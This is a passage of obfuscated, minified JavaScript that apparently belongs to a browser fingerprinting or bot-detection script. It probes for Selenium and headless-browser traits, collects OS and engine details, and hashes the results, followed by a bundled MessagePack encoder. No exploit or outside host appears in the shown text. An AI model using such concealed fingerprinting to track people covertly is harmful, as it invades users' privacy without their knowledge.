_0x59ad85=_0x495976=>Object['getOwnPropertyNames'](Object[_0x386c73(0x50d)](_0x495976))[_0x386c73(0x5bc)](_0x55ac99=>_0x495976[_0x55ac99])[_0x386c73(0x475)]((_0x45f20b,_0x25b6c0)=>_0x45f20b+_0x25b6c0,0x0);return _0x59ad85(performance['memory'])!==_0x59ad85(console[_0x386c73(0x557)]);}),_0x17799f[_0x4b313f(0x111)]=()=>_0x299907(void 0x0,null,function*(){var _0x4c3456=_0x4b313f;return navigator[_0x4c3456(0x111)]!==!0x1;}),_0x17799f['seleniumProps']=()=>_0x299907(void 0x0,null,function*(){var _0x1e772a=_0x4b313f;return typeof _Promise!=_0x1e772a(0x5c8);}),_0x17799f['notificationPermissionDenied']=()=>_0x299907(void 0x0,null,function*(){var _0x597fc8=_0x4b313f,_0x3133d0;if(_0x9f7268()||typeof((_0x3133d0=navigator[_0x597fc8(0x2a6)])==null?void 0x0:_0x3133d0[_0x597fc8(0x5cc)])!=_0x597fc8(0x31a))return!0x1;let {state:_0x41bfee}=yield new Promise(_0x2ba098=>{var _0x4af9c4=_0x597fc8;navigator['permissions'][_0x4af9c4(0x5cc)]({'name':_0x4af9c4(0x103)})[_0x4af9c4(0x38b)](_0x159fb5=>{var _0x1b2f94=_0x4af9c4;_0x2ba098({'state':_0x159fb5[_0x1b2f94(0x5b9)],'permission':Notification[_0x1b2f94(0x57b)]});});});return _0x41bfee===_0x597fc8(0x235);}),_0x17799f[_0x4b313f(0x575)]=()=>_0x299907(void 0x0,null,function*(){var _0x3866c1=_0x4b313f;try{Function['prototype'][_0x3866c1(0x167)][_0x3866c1(0x49f)]({});}catch(_0x6edc1e){return(''+_0x6edc1e[_0x3866c1(0x211)])[_0x3866c1(0x3d3)](_0x3866c1(0x1a9));}return!0x1;}),_0x17799f[_0x4b313f(0x590)]=()=>_0x299907(void 0x0,null,function*(){var _0x4d6275=_0x4b313f;try{Function['prototype'][_0x4d6275(0x167)][_0x4d6275(0x49f)]({});}catch(_0x5ee01f){return(''+_0x5ee01f[_0x4d6275(0x211)])['includes'](_0x4d6275(0x172));}return!0x1;}),_0x17799f[_0x4b313f(0x1c1)]=()=>_0x299907(void 0x0,null,function*(){var _0x5dca50=_0x4b313f;return _0x145f08?!0x1:screen['availHeight']===screen[_0x5dca50(0x24e)];}),_0x17799f[_0x4b313f(0x480)]=()=>_0x299907(void 0x0,null,function*(){var _0xa85b3=_0x4b313f;return MediaSource[_0xa85b3(0x12b)](_0xa85b3(0x2d9))!==!0x0;});var _0x1e0041=class extends _0x330f09{constructor(){var _0x4910fa=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x4910fa(0x359)),_0x50a3a1(this,_0x4910fa(0x154),[_0x4910fa(0x5f3),_0x4910fa(0x13b),_0x4910fa(0x1dd),_0x4910fa(0x3bf)]),_0x50a3a1(this,_0x4910fa(0x4b6),0x1388),_0x50a3a1(this,'toCheckAll',[...Object[_0x4910fa(0x1b3)](_0x17799f)][_0x4910fa(0x2d4)]()),_0x50a3a1(this,'toCheck',[...Object[_0x4910fa(0x1b3)](_0x17799f)]);}[_0x4b313f(0x52e)](){return _0x299907(this,null,function*(){var _0xaa3bcc=_0x3ecd;let _0x5991e7=[];_0x2f0c16&&_0x5991e7[_0xaa3bcc(0x3d5)](_0xaa3bcc(0x581)),this[_0xaa3bcc(0x13e)]=this[_0xaa3bcc(0x13e)][_0xaa3bcc(0x3af)](_0x49fead=>!_0x5991e7['includes'](_0x49fead));});}[_0x4b313f(0x1d5)](){return _0x299907(this,null,function*(){var _0x18f3a6=_0x3ecd;let _0x3239fd=0xbb8;return this[_0x18f3a6(0x1dc)]=this['preparePromise']||this[_0x18f3a6(0x52e)](),this[_0x18f3a6(0x473)]=this[_0x18f3a6(0x473)]||Promise[_0x18f3a6(0x119)](this[_0x18f3a6(0x13e)][_0x18f3a6(0x5bc)](_0x46cfde=>_0x299907(this,null,function*(){var _0x478772=_0x18f3a6;return yield Promise[_0x478772(0x37f)]([_0x12abda(_0x3239fd),_0x17799f[_0x46cfde]()]);}))),yield this[_0x18f3a6(0x1dc)],(yield this['resultPromise'])['map']((_0x6f8178,_0xc7c73a)=>({'name':this[_0x18f3a6(0x13e)][_0xc7c73a],'result':_0x6f8178}));});}[_0x4b313f(0x5f3)](){return _0x299907(this,null,function*(){var _0x5f2cad=_0x3ecd;return(yield this[_0x5f2cad(0x1d5)]())[_0x5f2cad(0x3af)](({result:_0x1ee989})=>_0x1ee989['status']===_0x5f2cad(0x234)&&_0x1ee989[_0x5f2cad(0x3cb)]===!0x1)[_0x5f2cad(0x5bc)](({name:_0x3883a6})=>_0x3883a6)[_0x5f2cad(0x2d4)]();});}[_0x4b313f(0x13b)](){return _0x299907(this,null,function*(){var _0x191385=_0x3ecd;return(yield this[_0x191385(0x1d5)]())[_0x191385(0x3af)](({result:_0x42d5e4})=>_0x42d5e4[_0x191385(0x52d)]===_0x191385(0x234)&&_0x42d5e4[_0x191385(0x3cb)]!==!0x1)[_0x191385(0x5bc)](({name:_0x283d38})=>_0x283d38)[_0x191385(0x2d4)]();});}[_0x4b313f(0x1dd)](){return _0x299907(this,null,function*(){var _0x2c6f40=_0x3ecd;return this['toCheckAll'][_0x2c6f40(0x3af)](_0x55ffce=>!this['toCheck'][_0x2c6f40(0x3d3)](_0x55ffce))[_0x2c6f40(0x2d4)]();});}[_0x4b313f(0x3bf)](){return _0x299907(this,null,function*(){var _0x363beb=_0x3ecd;return(yield this[_0x363beb(0x1d5)]())[_0x363beb(0x3af)](({result:_0x2c49ca})=>_0x2c49ca[_0x363beb(0x52d)]===_0x363beb(0x209))[_0x363beb(0x5bc)](({name:_0x128169,result:_0x44d6bd})=>({'name':_0x128169,'error':''+_0x44d6bd[_0x363beb(0x431)]}))[_0x363beb(0x2d4)]();});}},_0x16f1c7=class extends _0x330f09{constructor(){var _0x247165=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','basics'),_0x50a3a1(this,_0x247165(0x154),[_0x247165(0x474)]),_0x50a3a1(this,_0x247165(0x4b6),0xbb8);}['info'](){return _0x299907(this,null,function*(){return{'os':_0x1f3c56,'systemInfo':_0x497e7a(),'browserEngine':_0x50ac67,'browserMajorVersion':_0x19f7fc(),'jsEngine':_0x249821,'isMobile':_0x145f08,'isInFrame':_0x9f7268(),'isSecureContext':window['isSecureContext']};});}};function _0x51af43(_0x4c4a2b=null){return _0x299907(this,null,function*(){var _0x36d16d=_0x3ecd;let _0x47cb8e=[_0x16f1c7,...Object['values'](_0x21b332),_0x5255e0,_0xf5eccc,_0x1bc28b,_0x1e0041],_0x4bbbeb=yield _0x699e65(_0x47cb8e,_0x4c4a2b);if(!_0x4bbbeb)return;let _0x4a940d=(_0x496e31=[])=>Object['fromEntries'](_0x496e31[_0x36d16d(0x5bc)](_0x5be743=>[_0x5be743['ns']+':'+_0x5be743[_0x36d16d(0x2ad)],{'hash':_0x5be743[_0x36d16d(0x2c0)],'perf':_0x5be743[_0x36d16d(0x4bb)],'data':_0x5be743[_0x36d16d(0x4e6)]}]));return _0x19b3d2({'_hash':_0x4bbbeb['hash'],'_errors':_0x4bbbeb[_0x36d16d(0x209)],'_error':_0x4bbbeb[_0x36d16d(0x1b6)],'_errorsNonFlaky':_0x4bbbeb[_0x36d16d(0x543)],'_perf':_0x4bbbeb[_0x36d16d(0x4bb)]},_0x4a940d(_0x4bbbeb[_0x36d16d(0x234)]));});}var _0x419dec=['A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','0','1','2','3','4','5','6','7','8','9','+','/'];function _0x361776(_0x5b173e){var _0x3bcb7e=_0x4b313f;let _0x41440d='',_0x5869e6,_0x73e513=_0x5b173e[_0x3bcb7e(0x520)];for(_0x5869e6=0x2;_0x5869e6<_0x73e513;_0x5869e6+=0x3)_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6-0x2]>>0x2],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x2]&0x3)<<0x4|_0x5b173e[_0x5869e6-0x1]>>0x4],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x1]&0xf)<<0x2|_0x5b173e[_0x5869e6]>>0x6],_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6]&0x3f];return _0x5869e6===_0x73e513+0x1&&(_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6-0x2]>>0x2],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x2]&0x3)<<0x4],_0x41440d+='=='),_0x5869e6===_0x73e513&&(_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6-0x2]>>0x2],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x2]&0x3)<<0x4|_0x5b173e[_0x5869e6-0x1]>>0x4],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x1]&0xf)<<0x2],_0x41440d+='='),_0x41440d;}var _0x19ec1a=(typeof process==_0x4b313f(0x5c8)||process[_0x4b313f(0x4bc)][_0x4b313f(0x324)]!=='never')&&typeof TextEncoder!=_0x4b313f(0x5c8)&&typeof TextDecoder!='undefined',_0x341773=0xffffffff;function _0x9424b5(_0x2e64b8){var _0x2a4503=_0x4b313f;for(var _0x129465=_0x2e64b8['length'],_0x1efe65=0x0,_0x16be2c=0x0;_0x16be2c<_0x129465;){var _0x50ce70=_0x2e64b8[_0x2a4503(0x226)](_0x16be2c++);if((_0x50ce70&0xffffff80)==0x0){_0x1efe65++;continue;}else{if((_0x50ce70&0xfffff800)==0x0)_0x1efe65+=0x2;else{if(_0x50ce70>=0xd800&&_0x50ce70<=0xdbff&&_0x16be2c<_0x129465){var _0x5091d7=_0x2e64b8[_0x2a4503(0x226)](_0x16be2c);(_0x5091d7&0xfc00)==0xdc00&&(++_0x16be2c,_0x50ce70=((_0x50ce70&0x3ff)<<0xa)+(_0x5091d7&0x3ff)+0x10000);}(_0x50ce70&0xffff0000)==0x0?_0x1efe65+=0x3:_0x1efe65+=0x4;}}}return _0x1efe65;}function _0x26351c(_0x1b475d,_0x2e59b5,_0x1f193c){var _0x367095=_0x4b313f;for(var _0x3b695a=_0x1b475d[_0x367095(0x520)],_0x39d3c1=_0x1f193c,_0x1747bc=0x0;_0x1747bc<_0x3b695a;){var _0x72fd49=_0x1b475d[_0x367095(0x226)](_0x1747bc++);if((_0x72fd49&0xffffff80)==0x0){_0x2e59b5[_0x39d3c1++]=_0x72fd49;continue;}else{if((_0x72fd49&0xfffff800)==0x0)_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x6&0x1f|0xc0;else{if(_0x72fd49>=0xd800&&_0x72fd49<=0xdbff&&_0x1747bc<_0x3b695a){var _0x3b1abd=_0x1b475d[_0x367095(0x226)](_0x1747bc);(_0x3b1abd&0xfc00)==0xdc00&&(++_0x1747bc,_0x72fd49=((_0x72fd49&0x3ff)<<0xa)+(_0x3b1abd&0x3ff)+0x10000);}(_0x72fd49&0xffff0000)==0x0?(_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0xc&0xf|0xe0,_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x6&0x3f|0x80):(_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x12&0x7|0xf0,_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0xc&0x3f|0x80,_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x6&0x3f|0x80);}}_0x2e59b5[_0x39d3c1++]=_0x72fd49&0x3f|0x80;}}var _0x5ed9b2=_0x19ec1a?new TextEncoder():void 0x0,_0x305cc8=_0x19ec1a?typeof process!=_0x4b313f(0x5c8)&&process[_0x4b313f(0x4bc)]['TEXT_ENCODING']!==_0x4b313f(0x597)?0xc8:0x0:_0x341773;function _0x33ac5b(_0x30b8f3,_0x69aba2,_0x4b25af){var _0x4b417d=_0x4b313f;_0x69aba2[_0x4b417d(0x272)](_0x5ed9b2[_0x4b417d(0x25a)](_0x30b8f3),_0x4b25af);}function _0x2f3c10(_0x2f532a,_0x13eaaa,_0x2c9f80){var _0x5589e2=_0x4b313f;_0x5ed9b2[_0x5589e2(0x1a0)](_0x2f532a,_0x13eaaa['subarray'](_0x2c9f80));}var _0x276258=(_0x5ed9b2==null?void 0x0:_0x5ed9b2[_0x4b313f(0x1a0)])?_0x2f3c10:_0x33ac5b,_0x1b5754=_0x19ec1a?new TextDecoder():null,_0x9eeb9b=_0x19ec1a?typeof process!=_0x4b313f(0x5c8)&&process[_0x4b313f(0x4bc)][_0x4b313f(0x4ee)]!==_0x4b313f(0x597)?0xc8:0x0:_0x341773,_0x37429c=function(){function _0x4a98f8(_0x424747,_0x185b6e){var _0x5ac4df=_0x3ecd;this[_0x5ac4df(0x171)]=_0x424747,this[_0x5ac4df(0x4e6)]=_0x185b6e;}return _0x4a98f8;}();function _0x39c843(_0x257f12,_0x3cef37,_0xbd691){var _0x1e1b17=_0x4b313f,_0x566d01=_0xbd691/0x100000000,_0x4c24c5=_0xbd691;_0x257f12[_0x1e1b17(0x385)](_0x3cef37,_0x566d01),_0x257f12[_0x1e1b17(0x385)](_0x3cef37+0x4,_0x4c24c5);}function _0x3423af(_0x32ba35,_0x3d4d92,_0x38bcfd){var _0x3e9e7d=_0x4b313f,_0x248b9d=Math['floor'](_0x38bcfd/0x100000000),_0x9c7ff0=_0x38bcfd;_0x32ba35[_0x3e9e7d(0x385)](_0x3d4d92,_0x248b9d),_0x32ba35[_0x3e9e7d(0x385)](_0x3d4d92+0x4,_0x9c7ff0);}function _0x4ba845(_0x4eb7e9,_0x692655){var _0x4de58d=_0x4b313f,_0x31d61e=_0x4eb7e9[_0x4de58d(0x27c)](_0x692655),_0x455eb6=_0x4eb7e9[_0x4de58d(0x5ba)](_0x692655+0x4);return _0x31d61e*0x100000000+_0x455eb6;}var _0x35e1d1=-0x1,_0x11b39a=0x100000000-0x1,_0x3c5451=0x400000000-0x1;function _0x3e01fb(_0x4f795f){var _0x1d22ee=_0x4b313f,_0x5be0ad=_0x4f795f[_0x1d22ee(0x322)],_0x127ce7=_0x4f795f[_0x1d22ee(0x231)];if(_0x5be0ad>=0x0&&_0x127ce7>=0x0&&_0x5be0ad<=_0x3c5451){if(_0x127ce7===0x0&&_0x5be0ad<=_0x11b39a){var _0x42fc0d=new Uint8Array(0x4),_0x4ffdb1=new DataView(_0x42fc0d[_0x1d22ee(0x2ec)]);return _0x4ffdb1[_0x1d22ee(0x385)](0x0,_0x5be0ad),_0x42fc0d;}else{var _0x1eb8cd=_0x5be0ad/0x100000000,_0x39cecf=_0x5be0ad&0xffffffff,_0x42fc0d=new Uint8Array(0x8),_0x4ffdb1=new DataView(_0x42fc0d[_0x1d22ee(0x2ec)]);return _0x4ffdb1[_0x1d22ee(0x385)](0x0,_0x127ce7<<0x2|_0x1eb8cd&0x3),_0x4ffdb1['setUint32'](0x4,_0x39cecf),_0x42fc0d;}}else{var _0x42fc0d=new Uint8Array(0xc),_0x4ffdb1=new DataView(_0x42fc0d['buffer']);return _0x4ffdb1[_0x1d22ee(0x385)](0x0,_0x127ce7),_0x3423af(_0x4ffdb1,0x4,_0x5be0ad),_0x42fc0d;}}function _0x15ffb9(_0x1c461d){var _0x3d7060=_0x4b313f,_0x58829f=_0x1c461d[_0x3d7060(0xf7)](),_0x300298=Math[_0x3d7060(0x1e7)](_0x58829f/0x3e8),_0x32eab8=(_0x58829f-_0x300298*0x3e8)*0xf4240,_0x14b692=Math[_0x3d7060(0x1e7)](_0x32eab8/0x3b9aca00);return{'sec':_0x300298+_0x14b692,'nsec':_0x32eab8-_0x14b692*0x3b9aca00};}function _0x146ea9(_0x58369d){if(_0x58369d instanceof Date){var _0x2e9ce3=_0x15ffb9(_0x58369d);return _0x3e01fb(_0x2e9ce3);}else return null;}function _0x4e635a(_0x4db3fb){var _0x365b38=_0x4b313f,_0x46b740=new DataView(_0x4db3fb[_0x365b38(0x2ec)],_0x4db3fb[_0x365b38(0x168)],_0x4db3fb['byteLength']);switch(_0x4db3fb[_0x365b38(0x4dc)]){case 0x4:{var _0x4a08c1=_0x46b740[_0x365b38(0x5ba)](0x0),_0x332926=0x0;return{'sec':_0x4a08c1,'nsec':_0x332926};}case 0x8:{var _0x3e10b0=_0x46b740['getUint32'](0x0),_0x4473a6=_0x46b740[_0x365b38(0x5ba)](0x4),_0x4a08c1=(_0x3e10b0&0x3)*0x100000000+_0x4473a6,_0x332926=_0x3e10b0>>>0x2;return{'sec':_0x4a08c1,'nsec':_0x332926};}case 0xc:{var _0x4a08c1=_0x4ba845(_0x46b740,0x4),_0x332926=_0x46b740[_0x365b38(0x5ba)](0x0);return{'sec':_0x4a08c1,'nsec':_0x332926};}default:throw new Error('Unrecognized\x20data\x20size\x20for\x20timestamp:\x20'+_0x4db3fb['length']);}}function _0x6b96df(_0x43b65d){var _0x13d6e8=_0x4b313f,_0x504201=_0x4e635a(_0x43b65d);return new Date(_0x504201[_0x13d6e8(0x322)]*0x3e8+_0x504201[_0x13d6e8(0x231)]/0xf4240);}var _0x2ff375={'type':_0x35e1d1,'encode':_0x146ea9,'decode':_0x6b96df},_0x21f331=function(){var _0xe72f98=_0x4b313f;function _0x20e4d6(){var _0x39a9c9=_0x3ecd;this[_0x39a9c9(0x5e4)]=[],this[_0x39a9c9(0x5c5)]=[],this[_0x39a9c9(0x4b1)]=[],this[_0x39a9c9(0x113)]=[],this[_0x39a9c9(0x104)](_0x2ff375);}return _0x20e4d6['prototype'][_0xe72f98(0x104)]=function(_0x46ba6b){var _0x1b02ae=_0xe72f98,_0x20031c=_0x46ba6b[_0x1b02ae(0x171)],_0x4cd9a2=_0x46ba6b[_0x1b02ae(0x25a)],_0x449eb5=_0x46ba6b[_0x1b02ae(0x11c)];if(_0x20031c>=0x0)this[_0x1b02ae(0x4b1)][_0x20031c]=_0x4cd9a2,this[_0x1b02ae(0x113)][_0x20031c]=_0x449eb5;else{var _0x305b32=0x1+_0x20031c;this[_0x1b02ae(0x5e4)][_0x305b32]=_0x4cd9a2,this[_0x1b02ae(0x5c5)][_0x305b32]=_0x449eb5;}},_0x20e4d6[_0xe72f98(0x300)]['tryToEncode']=function(_0x2b9c4c,_0x4c87ab){var _0x405891=_0xe72f98;for(var _0x48e923=0x0;_0x48e923<this['builtInEncoders'][_0x405891(0x520)];_0x48e923++){var _0x41e287=this['builtInEncoders'][_0x48e923];if(_0x41e287!=null){var _0xf75849=_0x41e287(_0x2b9c4c,_0x4c87ab);if(_0xf75849!=null){var _0x386082=-0x1-_0x48e923;return new _0x37429c(_0x386082,_0xf75849);}}}for(var _0x48e923=0x0;_0x48e923<this[_0x405891(0x4b1)][_0x405891(0x520)];_0x48e923++){var _0x41e287=this['encoders'][_0x48e923];if(_0x41e287!=null){var _0xf75849=_0x41e287(_0x2b9c4c,_0x4c87ab);if(_0xf75849!=null){var _0x386082=_0x48e923;return new _0x37429c(_0x386082,_0xf75849);}}}return _0x2b9c4c instanceof _0x37429c?_0x2b9c4c:null;},_0x20e4d6[_0xe72f98(0x300)]['decode']=function(_0x1d7559,_0x4af155,_0x4f5bca){var _0xacbe20=_0xe72f98,_0x101fb5=_0x4af155<0x0?this[_0xacbe20(0x5c5)][-0x1-_0x4af155]:this[_0xacbe20(0x113)][_0x4af155];return _0x101fb5?_0x101fb5(_0x1d7559,_0x4af155,_0x4f5bca):new _0x37429c(_0x4af155,_0x1d7559);},_0x20e4d6[_0xe72f98(0x3ff)]=new _0x20e4d6(),_0x20e4d6;}();function _0x3d4230(_0x415227){var _0x48d7f1=_0x4b313f;return _0x415227 instanceof Uint8Array?_0x415227:ArrayBuffer[_0x48d7f1(0x36f)](_0x415227)?new Uint8Array(_0x415227[_0x48d7f1(0x2ec)],_0x415227['byteOffset'],_0x415227[_0x48d7f1(0x4dc)]):_0x415227 instanceof ArrayBuffer?new Uint8Array(_0x415227):Uint8Array['from'](_0x415227);}var _0x320e2a=0x64,_0x2e9b3e=0x800,_0x3f5904=function(){var _0xcdd5ab=_0x4b313f;function _0x12ea9d(_0x3f5034,_0x313807,_0x3f6f41,_0x3c67ac,_0x3fce71,_0x20365d,_0x3ccdbe,_0x5f57b7){var _0x395c80=_0x3ecd;_0x3f5034===void 0x0&&(_0x3f5034=_0x21f331[_0x395c80(0x3ff)]),_0x313807===void 0x0&&(_0x313807=void 0x0),_0x3f6f41===void 0x0&&(_0x3f6f41=_0x320e2a),_0x3c67ac===void 0x0&&(_0x3c67ac=_0x2e9b3e),_0x3fce71===void 0x0&&(_0x3fce71=!0x1),_0x20365d===void 0x0&&(_0x20365d=!0x1),_0x3ccdbe===void 0x0&&(_0x3ccdbe=!0x1),_0x5f57b7===void 0x0&&(_0x5f57b7=!0x1),this[_0x395c80(0x298)]=_0x3f5034,this['context']=_0x313807,this['maxDepth']=_0x3f6f41,this[_0x395c80(0x275)]=_0x3c67ac,this[_0x395c80(0x243)]=_0x3fce71,this[_0x395c80(0x344)]=_0x20365d,this[_0x395c80(0x2e8)]=_0x3ccdbe,this[_0x395c80(0x225)]=_0x5f57b7,this[_0x395c80(0x3ae)]=0x0,this['view']=new DataView(new ArrayBuffer(this[_0x395c80(0x275)])),this[_0x395c80(0x50b)]=new Uint8Array(this['view'][_0x395c80(0x2ec)]);}return _0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x530)]=function(){var _0x315456=_0xcdd5ab;return this[_0x315456(0x50b)]['subarray'](0x0,this['pos']);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x54e)]=function(){var _0x208eb9=_0xcdd5ab;this[_0x208eb9(0x3ae)]=0x0;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x25a)]=function(_0x433838){var _0x2c34bd=_0xcdd5ab;return this[_0x2c34bd(0x54e)](),this['doEncode'](_0x433838,0x1),this[_0x2c34bd(0x530)]();},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x4c6)]=function(_0xa985b9,_0x133145){var _0x150a7d=_0xcdd5ab;if(_0x133145>this['maxDepth'])throw new Error(_0x150a7d(0x2cf)+_0x133145);_0xa985b9==null?this[_0x150a7d(0x580)]():typeof _0xa985b9==_0x150a7d(0x428)?this[_0x150a7d(0x411)](_0xa985b9):typeof _0xa985b9==_0x150a7d(0x1c5)?this['encodeNumber'](_0xa985b9):typeof _0xa985b9=='string'?this['encodeString'](_0xa985b9):this[_0x150a7d(0x5ec)](_0xa985b9,_0x133145);},_0x12ea9d[_0xcdd5ab(0x300)]['ensureBufferSizeToWrite']=function(_0xd56620){var _0x5c4fb7=_0xcdd5ab,_0x415a3c=this[_0x5c4fb7(0x3ae)]+_0xd56620;this[_0x5c4fb7(0x2ac)][_0x5c4fb7(0x4dc)]<_0x415a3c&&this[_0x5c4fb7(0x3e8)](_0x415a3c*0x2);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x3e8)]=function(_0x267411){var _0x3f8a9f=_0xcdd5ab,_0x1c1633=new ArrayBuffer(_0x267411),_0x34198a=new Uint8Array(_0x1c1633),_0x1f9898=new DataView(_0x1c1633);_0x34198a[_0x3f8a9f(0x272)](this[_0x3f8a9f(0x50b)]),this[_0x3f8a9f(0x2ac)]=_0x1f9898,this[_0x3f8a9f(0x50b)]=_0x34198a;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x580)]=function(){this['writeU8'](0xc0);},_0x12ea9d[_0xcdd5ab(0x300)]['encodeBoolean']=function(_0x2eac2d){var _0x2eaa43=_0xcdd5ab;_0x2eac2d===!0x1?this[_0x2eaa43(0x504)](0xc2):this[_0x2eaa43(0x504)](0xc3);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x3e3)]=function(_0x40c560){var _0x3ace43=_0xcdd5ab;Number[_0x3ace43(0x214)](_0x40c560)&&!this[_0x3ace43(0x225)]?_0x40c560>=0x0?_0x40c560<0x80?this['writeU8'](_0x40c560):_0x40c560<0x100?(this['writeU8'](0xcc),this[_0x3ace43(0x504)](_0x40c560)):_0x40c560<0x10000?(this[_0x3ace43(0x504)](0xcd),this[_0x3ace43(0x205)](_0x40c560)):_0x40c560<0x100000000?(this[_0x3ace43(0x504)](0xce),this[_0x3ace43(0x239)](_0x40c560)):(this[_0x3ace43(0x504)](0xcf),this['writeU64'](_0x40c560)):_0x40c560>=-0x20?this[_0x3ace43(0x504)](0xe0|_0x40c560+0x20):_0x40c560>=-0x80?(this[_0x3ace43(0x504)](0xd0),this[_0x3ace43(0x177)](_0x40c560)):_0x40c560>=-0x8000?(this['writeU8'](0xd1),this['writeI16'](_0x40c560)):_0x40c560>=-0x80000000?(this['writeU8'](0xd2),this[_0x3ace43(0x2c3)](_0x40c560)):(this[_0x3ace43(0x504)](0xd3),this[_0x3ace43(0x38f)](_0x40c560)):this[_0x3ace43(0x344)]?(this[_0x3ace43(0x504)](0xca),this['writeF32'](_0x40c560)):(this[_0x3ace43(0x504)](0xcb),this[_0x3ace43(0x1ab)](_0x40c560));},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0xfb)]=function(_0x50cac4){var _0x168bf4=_0xcdd5ab;if(_0x50cac4<0x20)this[_0x168bf4(0x504)](0xa0+_0x50cac4);else{if(_0x50cac4<0x100)this['writeU8'](0xd9),this[_0x168bf4(0x504)](_0x50cac4);else{if(_0x50cac4<0x10000)this['writeU8'](0xda),this[_0x168bf4(0x205)](_0x50cac4);else{if(_0x50cac4<0x100000000)this['writeU8'](0xdb),this[_0x168bf4(0x239)](_0x50cac4);else throw new Error(_0x168bf4(0x27e)+_0x50cac4+_0x168bf4(0x126));}}}},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x5f0)]=function(_0x941c6c){var _0x3554b2=_0xcdd5ab,_0xd54d=0x1+0x4,_0x4f9245=_0x941c6c[_0x3554b2(0x520)];if(_0x4f9245>_0x305cc8){var _0x216e23=_0x9424b5(_0x941c6c);this[_0x3554b2(0x5ed)](_0xd54d+_0x216e23),this[_0x3554b2(0xfb)](_0x216e23),_0x276258(_0x941c6c,this[_0x3554b2(0x50b)],this[_0x3554b2(0x3ae)]),this['pos']+=_0x216e23;}else{var _0x216e23=_0x9424b5(_0x941c6c);this[_0x3554b2(0x5ed)](_0xd54d+_0x216e23),this[_0x3554b2(0xfb)](_0x216e23),_0x26351c(_0x941c6c,this['bytes'],this[_0x3554b2(0x3ae)]),this[_0x3554b2(0x3ae)]+=_0x216e23;}},_0x12ea9d['prototype'][_0xcdd5ab(0x5ec)]=function(_0xfe9947,_0x392efc){var _0x18e7a0=_0xcdd5ab,_0x48058d=this['extensionCodec'][_0x18e7a0(0x3c8)](_0xfe9947,this[_0x18e7a0(0x30b)]);if(_0x48058d!=null)this[_0x18e7a0(0x460)](_0x48058d);else{if(Array['isArray'](_0xfe9947))this[_0x18e7a0(0x1b9)](_0xfe9947,_0x392efc);else{if(ArrayBuffer[_0x18e7a0(0x36f)](_0xfe9947))this[_0x18e7a0(0x3a2)](_0xfe9947);else{if(typeof _0xfe9947==_0x18e7a0(0x51c))this['encodeMap'](_0xfe9947,_0x392efc);else throw new Error(_0x18e7a0(0x2b3)+Object['prototype']['toString'][_0x18e7a0(0x49f)](_0xfe9947));}}}},_0x12ea9d[_0xcdd5ab(0x300)]['encodeBinary']=function(_0x4b324c){var _0x9ed1f7=_0xcdd5ab,_0x17d830=_0x4b324c['byteLength'];if(_0x17d830<0x100)this[_0x9ed1f7(0x504)](0xc4),this['writeU8'](_0x17d830);else{if(_0x17d830<0x10000)this[_0x9ed1f7(0x504)](0xc5),this[_0x9ed1f7(0x205)](_0x17d830);else{if(_0x17d830<0x100000000)this[_0x9ed1f7(0x504)](0xc6),this[_0x9ed1f7(0x239)](_0x17d830);else throw new Error(_0x9ed1f7(0x414)+_0x17d830);}}var _0x8fc021=_0x3d4230(_0x4b324c);this[_0x9ed1f7(0x334)](_0x8fc021);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x1b9)]=function(_0x514d71,_0x14b5ff){var _0x1540ae=_0xcdd5ab,_0x1f8f7d=_0x514d71[_0x1540ae(0x520)];if(_0x1f8f7d<0x10)this['writeU8'](0x90+_0x1f8f7d);else{if(_0x1f8f7d<0x10000)this['writeU8'](0xdc),this['writeU16'](_0x1f8f7d);else{if(_0x1f8f7d<0x100000000)this['writeU8'](0xdd),this['writeU32'](_0x1f8f7d);else throw new Error(_0x1540ae(0x22a)+_0x1f8f7d);}}for(var _0x271871=0x0,_0x44fcd4=_0x514d71;_0x271871<_0x44fcd4[_0x1540ae(0x520)];_0x271871++){var _0x2c5503=_0x44fcd4[_0x271871];this[_0x1540ae(0x4c6)](_0x2c5503,_0x14b5ff+0x1);}},_0x12ea9d['prototype'][_0xcdd5ab(0x277)]=function(_0x250294,_0x7d2f04){var _0x58704c=_0xcdd5ab;for(var _0x24c35f=0x0,_0x4e341c=0x0,_0x4defb3=_0x7d2f04;_0x4e341c<_0x4defb3[_0x58704c(0x520)];_0x4e341c++){var _0x4e7600=_0x4defb3[_0x4e341c];_0x250294[_0x4e7600]!==void 0x0&&_0x24c35f++;}return _0x24c35f;},_0x12ea9d['prototype'][_0xcdd5ab(0x43d)]=function(_0xf8e05,_0x5c702b){var _0x524318=_0xcdd5ab,_0x2abeb1=Object['keys'](_0xf8e05);this['sortKeys']&&_0x2abeb1[_0x524318(0x2d4)]();var 